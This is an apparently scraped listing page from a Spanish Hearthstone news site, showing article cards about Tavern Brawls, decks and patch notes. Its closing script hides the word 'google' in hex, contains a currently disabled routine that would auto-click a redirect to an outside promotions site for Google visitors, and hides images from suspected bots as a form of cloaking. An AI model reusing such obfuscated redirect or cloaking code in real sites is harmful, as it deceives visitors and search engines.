                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/tavern-brawl-top-2-ideas-de-mazos/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/guia-de-ubicaciones-todo-lo-que-necesita/">

                    <img src="https://fromthesource.link/wp-content/uploads/2022/07/featured-sanguine-depths.jpg" alt="Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/guia-de-ubicaciones-todo-lo-que-necesita/" itemprop="headline">Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/guia-de-ubicaciones-todo-lo-que-necesita/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/regalos-para-jugadores-que-regresan-hast/">

                    <img src="https://fromthesource.link/wp-content/uploads/2022/11/featured-standard-packs.jpg" alt="Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/regalos-para-jugadores-que-regresan-hast/" itemprop="headline">Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/regalos-para-jugadores-que-regresan-hast/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-una-receta-espectacular/">

                    <img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-splendiferous-whizbang.jpg" alt="Pelea de taberna: ¡una receta espectacular!" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-una-receta-espectacular/" itemprop="headline">Pelea de taberna: ¡una receta espectacular!</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-una-receta-espectacular/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-magia-de-sangre/">

                    <img src="https://fromthesource.link/wp-content/uploads/2024/04/featured-stealer-of-souls.jpg" alt="Pelea de taberna – Magia de sangre" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-magia-de-sangre/" itemprop="headline">Pelea de taberna – Magia de sangre</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-magia-de-sangre/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-la-singularidad-del-vac/">

                    <img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-voidcaller.jpg" alt="Pelea de taberna – La singularidad del vacío" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-la-singularidad-del-vac/" itemprop="headline">Pelea de taberna – La singularidad del vacío</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-la-singularidad-del-vac/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-la-gran-fusion/">

                    <img src="https://fromthesource.link/wp-content/uploads/2023/03/featured-nightmare-amalgam.jpg" alt="Pelea de taberna: ¡la gran fusión!" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-la-gran-fusion/" itemprop="headline">Pelea de taberna: ¡la gran fusión!</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-la-gran-fusion/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mazos-nuevos-y-recurrentes-gratuitos-par/">

                    <img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-hearthstone.jpg" alt="Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/mazos-nuevos-y-recurrentes-gratuitos-par/" itemprop="headline">Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/mazos-nuevos-y-recurrentes-gratuitos-par/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/">

                    <img src="https://fromthesource.link/wp-content/uploads/2022/03/featured-battlegrounds-heroes.jpg" alt="Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y más: cuándo debes subir de nivel tu taberna" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/" itemprop="headline">Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y más: cuándo debes subir de nivel tu taberna</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-mejores-mazos-para-cada-clase-y-anal/">

                    <img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-aggramar-the-avenger.jpg" alt="Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/los-mejores-mazos-para-cada-clase-y-anal/" itemprop="headline">Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/los-mejores-mazos-para-cada-clase-y-anal/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/detalles-de-actualizacion-de-la-pista-de-recompensas-de-across-the-timeways/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-across-the-timeways-rewards-track.jpg" alt="Detalles de actualización de la pista de recompensas de Across the Timeways" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/detalles-de-actualizacion-de-la-pista-de-recompensas-de-across-the-timeways/" itemprop="headline">Detalles de actualización de la pista de recompensas de Across the Timeways</a></h2>

                <p><small>

                    <time datetime="2025-10-29T10:00:00+08:00" itemprop="datePublished">

                        29/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/detalles-de-actualizacion-de-la-pista-de-recompensas-de-across-the-timeways/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="29/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores/">

                    <img src="https://fromthesource.link/wp-content/uploads/2024/10/featured-pre-release-brawl.jpg" alt="Tavern Brawl – Across the Timeways Pre-Lanzamiento Brawl – ¡6 mazos ganadores!" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores/" itemprop="headline">Tavern Brawl – Across the Timeways Pre-Lanzamiento Brawl – ¡6 mazos ganadores!</a></h2>

                <p><small>

                    <time datetime="2025-10-28T10:00:00+08:00" itemprop="datePublished">

                        28/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="28/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-timethief-rafaam.jpg" alt="¿Across the Timeways devolverá la diversión a Hearthstone?" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/" itemprop="headline">¿Across the Timeways devolverá la diversión a Hearthstone?</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-el-carrusel-embrujado/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-dreadsteed.jpg" alt="Pelea de taberna – El carrusel embrujado" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-el-carrusel-embrujado/" itemprop="headline">Pelea de taberna – El carrusel embrujado</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-el-carrusel-embrujado/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/al-traves-de-the-timeways-es-la-proxima-expansion-de-hearthstone-trailer-cinematografico-lanzad/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-across-the-timeways-cinematic-trailer.jpg" alt="¡”Al través de The Timeways” es la próxima expansión de Hearthstone! Trailer cinematográfico lanzado" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/al-traves-de-the-timeways-es-la-proxima-expansion-de-hearthstone-trailer-cinematografico-lanzad/" itemprop="headline">¡”Al través de The Timeways” es la próxima expansión de Hearthstone! Trailer cinematográfico lanzado</a></h2>

                <p><small>

                    <time datetime="2025-10-01T10:00:00+08:00" itemprop="datePublished">

                        01/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/al-traves-de-the-timeways-es-la-proxima-expansion-de-hearthstone-trailer-cinematografico-lanzad/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="01/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/guia-de-timeways-nueva-expansion-de-hearthstone-revelacion-de-la-tarjeta-fecha-de-lanzamiento-n/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-across-the-timeways-wide.jpg" alt="Guía de Timeways – Nueva expansión de Hearthstone: revelación de la tarjeta, fecha de lanzamiento, nueva mecánica y más!" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/guia-de-timeways-nueva-expansion-de-hearthstone-revelacion-de-la-tarjeta-fecha-de-lanzamiento-n/" itemprop="headline">Guía de Timeways – Nueva expansión de Hearthstone: revelación de la tarjeta, fecha de lanzamiento, nueva mecánica y más!</a></h2>

                <p><small>

                    <time datetime="2025-09-30T09:00:00+08:00" itemprop="datePublished">

                        30/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/guia-de-timeways-nueva-expansion-de-hearthstone-revelacion-de-la-tarjeta-fecha-de-lanzamiento-n/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="30/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizacion-de-mi/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-33-6-patch-notes.jpg" alt="Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualización de mitad de temporada, nuevo evento en el juego, mazo gratuito listo para la escalera y más." loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizacion-de-mi/" itemprop="headline">Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualización de mitad de temporada, nuevo evento en el juego, mazo gratuito listo para la escalera y más.</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizacion-de-mi/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-muchas-cascaras-del-huevo-de-khelos-cubiertas-para-estandar-y-salvaje/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/08/featured-day-of-rebirth.jpg" alt="Las muchas cáscaras del huevo de khelos – cubiertas para estándar y salvaje" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/las-muchas-cascaras-del-huevo-de-khelos-cubiertas-para-estandar-y-salvaje/" itemprop="headline">Las muchas cáscaras del huevo de khelos – cubiertas para estándar y salvaje</a></h2>

                <p><small>

                    <time datetime="2025-09-26T09:00:00+08:00" itemprop="datePublished">

                        26/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/las-muchas-cascaras-del-huevo-de-khelos-cubiertas-para-estandar-y-salvaje/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="26/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-tavern-brawl-reflexion-de-sombra/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-valeerathehollow.jpg" alt="Video Tavern Brawl – Reflexión de sombra" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/video-tavern-brawl-reflexion-de-sombra/" itemprop="headline">Video Tavern Brawl – Reflexión de sombra</a></h2>

                <p><small>

                    <time datetime="2025-09-25T09:00:00+08:00" itemprop="datePublished">

                        25/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-tavern-brawl-reflexion-de-sombra/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="25/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-tavern-brawl-un-turno-temporus/">

                    <img src="https://fromthesource.link/wp-content/uploads/2024/08/featured-temporus.jpg" alt="Video Tavern Brawl – un turno temporus" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/video-tavern-brawl-un-turno-temporus/" itemprop="headline">Video Tavern Brawl – un turno temporus</a></h2>

                <p><small>

                    <time datetime="2025-09-18T09:00:00+08:00" itemprop="datePublished">

                        18/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-tavern-brawl-un-turno-temporus/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="18/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/actualizacion-de-la-tienda-nuevas-mascaras-de-heroes-video/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-magni-reforged-warrior-skin.jpg" alt="Actualización de la tienda: nuevas máscaras de héroes Video" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/actualizacion-de-la-tienda-nuevas-mascaras-de-heroes-video/" itemprop="headline">Actualización de la tienda: nuevas máscaras de héroes Video</a></h2>

                <p><small>

                    <time datetime="2025-09-16T09:00:00+08:00" itemprop="datePublished">

                        16/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/actualizacion-de-la-tienda-nuevas-mascaras-de-heroes-video/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="16/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/top-standard-wild-legend-decks-the-lost-city-of-ungoro-semana-10-septiembre-de-2025-video/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-mirrex-the-crystalline.jpg" alt="Top Standard &amp; Wild Legend Decks – The Lost City of Un’goro (Semana 10) – Septiembre de 2025 Video" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/top-standard-wild-legend-decks-the-lost-city-of-ungoro-semana-10-septiembre-de-2025-video/" itemprop="headline">Top Standard &amp; Wild Legend Decks – The Lost City of Un’goro (Semana 10) – Septiembre de 2025 Video</a></h2>

                <p><small>

                    <time datetime="2025-09-14T09:00:00+08:00" itemprop="datePublished">

                        14/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/top-standard-wild-legend-decks-the-lost-city-of-ungoro-semana-10-septiembre-de-2025-video/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="14/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-tavern-brawl-henchmania-hearthstone-top-decks/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-rise-of-shadows-01.jpg" alt="Video Tavern Brawl – Henchmania – Hearthstone Top Decks" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/video-tavern-brawl-henchmania-hearthstone-top-decks/" itemprop="headline">Video Tavern Brawl – Henchmania – Hearthstone Top Decks</a></h2>

                <p><small>

                    <time datetime="2025-09-12T09:00:00+08:00" itemprop="datePublished">

                        12/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-tavern-brawl-henchmania-hearthstone-top-decks/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="12/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-live-ahora-hearthstone-33-4-notas-del-parche-dia-del-rebirth-mini-set-arena-y-actualizaci/">

                    <img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-33-4-patch-notes.jpg" alt="Video (Live ahora) Hearthstone 33.4 Notas del parche-Día del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y más." loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/video-live-ahora-hearthstone-33-4-notas-del-parche-dia-del-rebirth-mini-set-arena-y-actualizaci/" itemprop="headline">Video (Live ahora) Hearthstone 33.4 Notas del parche-Día del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y más.</a></h2>

                <p><small>

                    <time datetime="2025-09-12T09:00:00+08:00" itemprop="datePublished">

                        12/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-live-ahora-hearthstone-33-4-notas-del-parche-dia-del-rebirth-mini-set-arena-y-actualizaci/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="12/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/9" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>playhs.es</h3>

        <p style="margin: 10px 0; color: #ccc;">playhs.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/hs" style="color: #fff;">hs</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 playhs.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#25474a514c4f4a4b494c4b40654248444c490b464a48" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://playhs.es/",
					"website_privacy_policy_url": "https://playhs.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
